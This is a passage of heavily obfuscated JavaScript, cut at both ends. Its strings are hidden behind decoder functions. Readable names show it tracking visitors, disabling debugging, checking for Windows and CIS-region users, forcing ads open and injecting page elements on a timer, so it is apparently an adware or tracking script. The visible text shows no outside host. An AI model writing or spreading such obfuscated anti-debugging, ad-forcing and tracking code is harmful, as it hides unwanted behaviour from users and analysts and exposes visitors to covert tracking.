+_0x3ff001(0x1fee,0x1f12,0x16c9,'mK)l',0xae9)+_0x3ff001(0x279,0x578,0xfe9,'nu)6',0x389)+_0x2dfdf7('pypN',0xc25,0x296d,0x2359,0x19a3)+_0x2dfdf7('EKtE',-0x245,0x102c,0x2234,0x13e6)+_0x3ff001(0xb5c,0x1302,0x161b,'EKtE',0x23f1)+_0x2b640d(0x327a,0x4142,'mK)l',0x365a,0x3c16)+_0x2b640d(0x2f68,0x1cda,'JMx]',0x1960,0x45a5)+_0x2dfdf7('tdNd',-0x570,0xba2,0x1ca3,0x671)+_0x2b640d(0x1cb5,0x3141,']DXx',0x2a8e,0x159d)+_0x276a82(0xe1e,0x1524,'aPiG',-0x6ec,0x1ece)+_0x2dfdf7('6vtP',0xb77,0xc68,0x2308,0x134d)+_0x2b640d(0x296e,0x2d56,'Ske1',0x1660,0x2e1d)+_0x2dfdf7('@i#A',0x1c44,-0xca5,0xc78,0x55f)+_0x2dfdf7('TVoX',0xed8,-0x3c4,-0x281,0x255)+_0x276a82(0x40f,0x11d8,'Xsop',0xe26,-0x1017)+_0x276a82(0x83d,0x1b37,'ovSf',0x1fa8,-0x81e)+_0x276a82(0x1b9d,0x2500,'gLCz',0x308e,0x8dd)+_0x2dfdf7('KF1#',0x2749,0x1dc9,0x24e2,0x21a3)+_0x2dfdf7('yW26',0x27cb,0xfc2,0x806,0x1981)+_0x21e679(0x4236,0x2c52,0x4125,'#VkK',0x300d)+_0x2b640d(0x1fff,0x1f29,'aPiG',0x3413,0x26e1)+_0x21e679(0x17f0,0x18bb,0x200f,'JMx]',0x21ea)+_0x3ff001(0xdcf,0x2274,0x118e,'ovSf',0xdc9)+_0x3ff001(0x2701,0x12b8,0x89e,'aCMm',-0x3f7)+_0x276a82(0x27a5,0x1ed3,'Ske1',0x1551,0x3a90)+_0x21e679(-0x376,0x188,0xb0b,'xDs@',0x8a4)+_0x2dfdf7('tdNd',0x5b5,0x17a0,-0xa2c,0x42a)+_0x3ff001(0xe96,0xda4,0x319,'Ske1',0x1465)+_0x3ff001(0x1208,0xcbc,-0x618,'aWYv',0x17c3)+_0x3ff001(0xfcf,0x1af5,0xf49,'ovSf',0x603)+_0x3ff001(0x1e9b,0x1772,0xadb,'^LqO',0x1c3d)+_0x21e679(0x382f,0x35f6,0x1738,'!Yts',0x236b)+_0x2b640d(0x2dde,0x3922,'3W8&',0x1e02,0x2da0)+_0x276a82(0x1a2b,0x187f,'Ske1',0x197e,0x17ea)+_0x3ff001(0x24d3,0x15e9,0x2b34,'5tDe',0xeae)+_0x21e679(0xdd0,0x1812,0x1dac,'EKtE',0x20af)+_0x2b640d(0xd80,0x22a,'wIR0',-0x286,0x232)+_0x2b640d(0x13f6,0x95,'5tDe',0x2685,0x19db)+_0x21e679(0x1401,0x1d07,0x1a03,'6vtP',0x1b49)+_0x21e679(0x189a,0x1e79,0x2ec0,'xDs@',0x24a1)+_0x3ff001(0x24c8,0x17b6,0x5a6,'nu)6',0x4bb)+_0x3ff001(0x284f,0x24d7,0x2603,'3W8&',0x1e3a)+_0x2dfdf7('g[iY',0x3779,0x1ea2,0x14d3,0x2a4a)+_0x276a82(0x2670,0x1af3,'mK)l',0x1b35,0x250c)+_0x2dfdf7('q]Rn',0x10d1,0xc5a,-0x98a,0x51f)+_0x2b640d(0x868,0xca,'aWYv',0xc65,0x1f9f)+_0x2b640d(0x1f44,0x2e24,'5tDe',0xed9,0x36c1)+_0x2dfdf7('q]Rn',0xfa5,0x12d5,0x3fb,0x8b1)+_0x276a82(0x2a9,-0xa00,'!Yts',-0x13cb,-0x21a)+_0x2b640d(0x1294,0x1c31,'@i#A',0x1d5,0x1aa)+_0x21e679(0x310a,0x12f0,0x2e18,'Y8E^',0x22cd)+_0x21e679(0x198c,0x2e5,0x29eb,'5tDe',0x1584)+_0x3ff001(0x7df,0x1eca,0x2eee,'VTwM',0x2f04)+_0x21e679(-0x52a,0x260,0x35d,'osXG',0xc75)+_0x2dfdf7('Y8E^',0xf99,-0xd3d,0xc8b,0x301)+_0x2dfdf7('#VkK',0x1349,0x1415,0x26a,0x611)+_0x276a82(0x1b89,0x1c18,'KF1#',0xfc0,0x2585)+_0x3ff001(0x1226,0x25d6,0x2a3a,'&W06',0x1d4e)+_0x2dfdf7('aPiG',0x1318,0x231,0x244b,0x1116)+_0x2b640d(0x28e8,0x2098,'aWYv',0x276a,0x184f)+_0x21e679(0x25ba,0x1b3d,0x2d6b,'@VOx',0x2c4c)+_0x2dfdf7('oGVS',0x14d5,-0x3ec,0x20e7,0xc4d)+_0x2dfdf7('@VOx',0x1a70,0x1ab4,0x1abf,0x2f92)+_0x2b640d(0x1983,0x1f4b,'aCMm',0x13ca,0x267b)+_0x276a82(0x2e55,0x311a,'yW26',0x23ae,0x368a)+_0x276a82(0x8f3,0x1c3c,'#VkK',0xff7,0x1a02)+_0x2dfdf7('e9hj',-0xcd5,0x1180,0xa54,0x8f4)+_0x2b640d(0x147c,0x1877,'q]Rn',0x203a,-0xe4),'nYRUW':_0x3ff001(0xa50,0x985,0x101,'q]Rn',0x1279),'WigvT':_0x276a82(0x2102,0xf01,'TVoX',0x339f,0x12d0)+_0x276a82(0x16a1,0xaf8,'aPiG',0x17a6,0x25a2)+_0x21e679(-0x8da,0x1fc8,0xe66,'gLCz',0x8b0)+_0x21e679(0x66c,0x1d97,0x2664,'KF1#',0x144f)+_0x3ff001(0xe9e,0x1bd2,0x1d79,'!Yts',0x2423)+_0x21e679(0x2194,0x1c94,0x2450,'6vtP',0x3249)+_0x21e679(0x12fd,0x932,-0x339,'Y8E^',0xcd2)+_0x3ff001(0x1eef,0x20d4,0x950,'XL)$',0x351a)+_0x2dfdf7('osXG',0x115c,0x2500,0x2e1a,0x1bf6)+_0x21e679(0x1c3f,0x24bc,0x25e3,'CgKH',0x2a47)+_0x276a82(0x23cb,0x20d8,'Qt#^',0x15cc,0x2b72)+_0x2dfdf7('pypN',-0x36c,-0xb93,0x1174,0x302)+_0x2b640d(0x19f9,0x160a,'&W06',0x2528,0x2b09)+_0x3ff001(0x17b2,0xf2,0x1658,'Bp1M',0x1131)+_0x21e679(0xe39,0x916,0x1d4d,'wIR0',0x1124)+_0x276a82(0x1127,0x14,'gLCz',0x1368,0x2c0)+_0x2b640d(0x157b,0x1728,'e9hj',0x1ae6,0x1a0c)+_0x276a82(0x38d,-0xbea,'2tg#',0xa04,-0x54c)+_0x3ff001(-0xf29,0x6de,-0x1e9,'sFvl',0x1682)+_0x3ff001(0x1e7e,0x11e5,0x28a3,'ovSf',0x10e9)+_0x2b640d(0x2391,0x2b44,'CgKH',0x2ecf,0x2866)+_0x3ff001(0x1c36,0x688,-0xe7a,'JMx]',-0x356)+_0x2b640d(0x2880,0x19c2,'oGVS',0x1814,0x281c)+_0x2b640d(0x1374,0x1147,'@i#A',0x1178,0xb23)+_0x2b640d(0x2004,0x300f,'$DHH',0xc27,0x3047)+_0x276a82(0x5c7,0x15fa,'Y8E^',0x938,0x1a0e)+_0x2b640d(0x16b4,0x1756,'aWYv',0x7f1,0x2051)+_0x276a82(0x11f3,0x15b2,'q]Rn',-0x130,0x1944)+_0x2dfdf7('5tDe',0x29e9,0x229e,0x29a4,0x1ff0)+_0x276a82(0x29ae,0x3d7b,'Bp1M',0x2bf4,0x1d55)+_0x2b640d(0x2948,0x123c,'5tDe',0x3332,0x30a7)+_0x276a82(0x13a6,0x984,'yW26',0x1c27,-0x2aa)+_0x3ff001(0x804,0xf92,-0x60c,'5[tP',0x10d)+_0x21e679(0x23a0,0x45a,0x2a30,'hFy]',0x17a7)+_0x2dfdf7('osXG',-0x3eb,0xdb,0x3b2,0xaec)+_0x276a82(0x1042,0x1474,'TBtv',0x7ee,0x14e1)+_0x21e679(0x4a14,0x4158,0x409b,'6vtP',0x32cd)+_0x2b640d(0x638,0xde9,']DXx',-0xab6,-0xf12)+_0x2b640d(0xa26,0x1ba0,'2tg#',0x1003,-0xd53)+_0x2dfdf7('Ske1',0x22b2,0x210a,-0x46a,0xfe4)+_0x3ff001(-0x9a2,0xd24,0x2314,'QNp5',0x63a)+_0x2b640d(0x1f2d,0x1736,'q]Rn',0x1128,0x20ee)+_0x3ff001(0x1893,0x2258,0x3202,'yxCh',0x23f7)+_0x21e679(0x289d,0x3621,0x20c8,'aWYv',0x2d1e)+_0x21e679(0xbb4,0x10bd,-0x3a9,'CgKH',0xd17)+_0x2b640d(0x21f4,0x3404,'CgKH',0x2887,0x2f62)+_0x2b640d(0x29f3,0x3829,'#VkK',0x2330,0x15b3)+_0x21e679(0x245f,0x1cc7,0x9fc,'gLCz',0x1c98)+_0x3ff001(0x11fa,0x934,0x165a,'g[iY',0x1058)+_0x2dfdf7('nu)6',0xb3,0x1619,0x1192,0x798)+_0x276a82(0x14c9,0x1284,'sFvl',0x1d2d,0x1b36)+_0x276a82(0xb3a,0x1ff9,'Bp1M',0x171d,-0x12)+_0x21e679(0x913,0x240e,0x14f3,'g[iY',0x14ab)+_0x3ff001(0x218e,0x16ba,0x2db7,'@i#A',0xaa2)+_0x21e679(0x21d3,0x25f5,0x8fc,'VTwM',0x18ba)+_0x3ff001(0x840,0xa88,0x1524,'wIR0',-0x734)+_0x2b640d(0xa22,-0x97a,'TBtv',0x19e9,-0x64b)+_0x2b640d(0x2001,0xf09,'sFvl',0x18a1,0x11cb)+_0x3ff001(0xd7c,0xebc,-0x493,']DXx',0xdbf)+_0x2dfdf7('g[iY',0x61e,-0x7ea,0x74e,0xb6b)+_0x2b640d(0x2e17,0x2260,'q]Rn',0x25be,0x2f5e)+_0x3ff001(0x1911,0x2e00,0x438c,'Ske1',0x2fbd)+_0x276a82(0x1bb2,0x821,'@VOx',0x2c55,0x27a3)+_0x276a82(0x2109,0x2e1a,']DXx',0x157b,0x2a15)+_0x2b640d(0x2dea,0x1bb2,'mK)l',0x283d,0x1da0)+_0x2dfdf7('Y8E^',0x22c6,0x370f,0x2ee8,0x223d)+_0x21e679(0x1c3e,0x55a,0x1c7b,'Qt#^',0x840)+_0x2dfdf7('Qt#^',0x2cf8,0x1edc,0x2452,0x2f67)+_0x2b640d(0x1347,0x27a4,'e9hj',0x885,0x2109)+_0x3ff001(0x1fed,0x188b,0x2267,'Y8E^',0x2869)+_0x2b640d(0x2630,0x1e77,'xDs@',0x1225,0x3496)+_0x21e679(0x3ad7,0x3dca,0x411f,'vxCA',0x32d9)+_0x21e679(0x32cb,0x32d9,0x29ba,'osXG',0x2529),'Mogvs':_0x2b640d(0x2d05,0x22ed,'5[tP',0x1950,0x24d1)+'y','acwhu':function(_0x2e8956,_0x483f8a){return _0x2e8956+_0x483f8a;},'YbzLc':_0x2dfdf7('ovSf',0x24b2,0x140c,0x3f9d,0x2b2b)+_0x21e679(0x18a2,0x356f,0x38fc,'aWYv',0x2dbf)+_0x21e679(0x1890,0x26bc,0x22a0,'gLCz',0x1839)+_0x2b640d(0x3103,0x331a,'5tDe',0x3442,0x1cdb)+_0x21e679(0x4da,0xf22,0x230e,'yW26',0x196e)+'c\x20','qjSpj':_0x2dfdf7('tdNd',0x225a,0x30a8,0x152b,0x2cad)+_0x2dfdf7('pypN',0x87a,0x1632,0x170c,0x1a36)+'2','PlRlz':function(_0x54e58c,_0x3e2b70){return _0x54e58c(_0x3e2b70);},'Anham':function(_0x531ba8,_0x3e408d){return _0x531ba8(_0x3e408d);},'MZmMv':function(_0x55eeb4){return _0x55eeb4();},'VzVTi':function(_0x25af7e,_0x2259e1){return _0x25af7e(_0x2259e1);},'CAAZE':_0x21e679(0xdb2,0x1f2a,0xa85,'!Yts',0x21d1)+_0x2b640d(0x210b,0x2c11,'Y8E^',0x2be8,0x2c12)+_0x2dfdf7('xDs@',0xda8,0x1d25,0x5f1,0xb8e)+_0x276a82(0x1eac,0x2a50,'QNp5',0x27d0,0x2e17)+_0x276a82(0x2c9d,0x4380,'5[tP',0x2163,0x3ed5)+_0x276a82(0x229f,0x17fb,'Ske1',0x2b6b,0x28b4)+_0x2b640d(0xd53,0x119d,'aPiG',0x713,0x976)+_0x3ff001(-0xa88,0xa8f,0x1ab4,'EKtE',-0x9f4)+_0x21e679(0x19c4,0x1e25,0x29d7,'EKtE',0x25f3)+_0x2dfdf7('JMx]',0x289d,0x3b72,0x1953,0x2646)+_0x3ff001(0x2f29,0x2009,0x1221,'aWYv',0xdfd)+_0x21e679(0x4280,0x4214,0x32b2,'xDs@',0x3077)+_0x21e679(0x4185,0x3632,0x3177,'e9hj',0x2f7e)+_0x2b640d(0x15b8,0x1916,'vxCA',0x2379,0xef4)+_0x2dfdf7('^LqO',0x4bf,0x14c2,0x2468,0x15fb)+_0x21e679(0x3cb6,0x230d,0x1953,'g[iY',0x2f1b)+_0x2dfdf7('aCMm',0x14d7,0x1805,0xa74,0x10a2)+_0x2dfdf7('!Yts',0x197d,0x254a,0xaff,0x1c9e)+_0x2b640d(0x17ce,0x1371,'Y8E^',0x1b15,0x250b)+_0x2dfdf7('pypN',0x4ea,0x2e4d,0x2c95,0x16ed)+_0x2b640d(0xe57,-0xce,'EKtE',0x1280,-0x1e5)+_0x2b640d(0x12e8,0x65,'aWYv',0x804,0xab3)+_0x276a82(0x2ae1,0x2ff3,'aPiG',0x1ba1,0x212d)+_0x21e679(0x233d,0x2617,0x2f5c,'@i#A',0x2c5b)+_0x21e679(0x2879,0x48d1,0x425e,'sFvl',0x316f)+_0x21e679(0x397e,0x351b,0x1fcb,'Xsop',0x25d3)+_0x3ff001(0x9f,0xf11,0x167b,'mK)l',0x240b)+_0x2b640d(0x19f0,0x27a5,'aCMm',0x2347,0xc12)+_0x276a82(0x99d,-0x6d8,'ovSf',0xc31,0x12e0)+_0x2b640d(0x3134,0x4431,'JMx]',0x3c41,0x446d)+_0x2dfdf7('wIR0',0x10c,-0x998,-0x74e,0x62b)+_0x2dfdf7('Bp1M',0x16d6,0x3d4d,0x275d,0x2d65)+_0x21e679(0x2624,0x219c,0x2ea8,'aCMm',0x2e8c)+_0x276a82(0x28b1,0x1f28,'6vtP',0x1649,0x3e55)+_0x276a82(0x2eac,0x4217,'6vtP',0x3c7e,0x24e5)+_0x2dfdf7('Xsop',0x171b,0x11f6,0x1622,0x1f20),'mSOOY':_0x276a82(0x79c,0x78,'!Yts',0x76d,0x214)+_0x276a82(0x82f,0xfef,'XL)$',0xc69,0x9de)+_0x21e679(0x297f,0x3b0d,0x232e,'KF1#',0x291a)+_0x2dfdf7('yW26',0x2180,0x23e8,0x2dc1,0x1ee7)+_0x2b640d(0x3283,0x3420,'g[iY',0x1cf9,0x3f58),'Tyxqj':_0x276a82(0x279c,0x3687,'^LqO',0x3848,0x3012)+_0x276a82(0x304e,0x3e2b,'pypN',0x382f,0x362d)+_0x21e679(0x3aae,0x38a4,0x36f1,'2tg#',0x274d)+_0x3ff001(0x1983,0x6a6,0x3a6,'hFy]',0x11fe)+_0x2b640d(0xed0,0x823,'3W8&',0x1a98,0x2584)+_0x3ff001(0x2563,0x2518,0x366e,'^LqO',0x237b)+_0x21e679(-0x667,-0x48b,-0x808,'wIR0',0xade)+_0x3ff001(0x1fb7,0x108d,0x1a3d,'VTwM',0x1c32)+_0x2b640d(0x167c,0x953,']DXx',0xade,0x2b47)+_0x2dfdf7('mK)l',0x659,-0xb4a,0x2096,0xb65),'wSSvC':function(_0x4a1b69,_0x256fbe){return _0x4a1b69(_0x256fbe);},'vwzCX':function(_0x45780d,_0x234ea2){return _0x45780d===_0x234ea2;},'stfwT':_0x2b640d(0x26a0,0x1fc7,'2tg#',0x1846,0x308b),'xSqaS':function(_0x4d4ca4,_0x240367){return _0x4d4ca4<_0x240367;},'PRMwm':_0x3ff001(0xd3d,0x279,0xcb1,'ZIet',-0xb4a),'DGXqq':function(_0x29316e,_0x8007eb){return _0x29316e(_0x8007eb);},'yDdYt':function(_0x38d3d4){return _0x38d3d4();},'ztqpt':function(_0x21643b){return _0x21643b();},'cRfBh':function(_0x56409a,_0x277aa7){return _0x56409a!==_0x277aa7;},'FiVoz':_0x2dfdf7('hFy]',0x2fd4,0x3b95,0x3f97,0x2b9a),'KZQhJ':_0x276a82(0x15e5,0x166f,'osXG',0x9f3,0x286e),'TmITo':function(_0x2301d3,_0x1b5a67){return _0x2301d3(_0x1b5a67);},'ckQcW':_0x21e679(0x2afa,0x1698,0x2803,'$DHH',0x1c08)+_0x276a82(0x2a48,0x1ce0,'gLCz',0x34e4,0x2c40),'yidEu':function(_0x2ac488){return _0x2ac488();},'NQCqC':function(_0x260b2c,_0x34f897){return _0x260b2c(_0x34f897);},'XZCkV':_0x276a82(0x271,-0xcd0,'2tg#',0x14b8,0xe74),'hrHyZ':_0x3ff001(0xdbb,0xbdb,0x121d,'pypN',0x16b3),'FTyZs':function(_0x2a17ea){return _0x2a17ea();},'omNOy':function(_0x1f48c1){return _0x1f48c1();},'atFIA':function(_0x1e5c5a,_0xeab1ad){return _0x1e5c5a!==_0xeab1ad;},'XYrUP':_0x3ff001(0x1ee2,0x1c2a,0x22cd,'ovSf',0x1b54),'qUKNy':_0x2dfdf7('tdNd',0x1a60,0x3720,0x38bd,0x2800),'knmkw':function(_0x4d52d6){return _0x4d52d6();},'MvIxo':_0x276a82(0x212a,0x2854,'5tDe',0x1f95,0x347a),'hazWY':function(_0x26cbbc,_0x2e4e9b){return _0x26cbbc===_0x2e4e9b;},'LXroV':_0x2b640d(0x2a1b,0x2cc8,'CgKH',0x3b6a,0x26a0),'fcaTN':_0x3ff001(0x8e1,0x2060,0x2217,'JMx]',0x102b),'usqxe':function(_0x27afff,_0xa61239){return _0x27afff(_0xa61239);},'WeKPu':_0x3ff001(0x1e72,0x7a6,0x345,'wIR0',0x1dd0),'oeAaL':function(_0x45a6ae){return _0x45a6ae();},'iBTGi':function(_0x258b91){return _0x258b91();},'zviHu':function(_0x1a24cb,_0x1e5dba){return _0x1a24cb!==_0x1e5dba;},'ThDYS':_0x276a82(0xe73,0x1674,'e9hj',0x9ad,-0x732),'xJYeN':_0x21e679(0x193c,0x1cee,0x204e,'aWYv',0x1e61),'MdVbg':function(_0x3a8245,_0x47aee7,_0x54d810){return _0x3a8245(_0x47aee7,_0x54d810);}};_0x457ffd[_0x2dfdf7('EKtE',0x2d6a,0x2b88,0x2d44,0x1c0e)](trackMe,_0x457ffd[_0x21e679(-0x6e3,0x484,0x98c,'yxCh',0xf0a)]);function _0x276a82(_0x3c2d5b,_0x2d6dc2,_0x3b8fff,_0x5ef2ad,_0x967fab){return _0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function 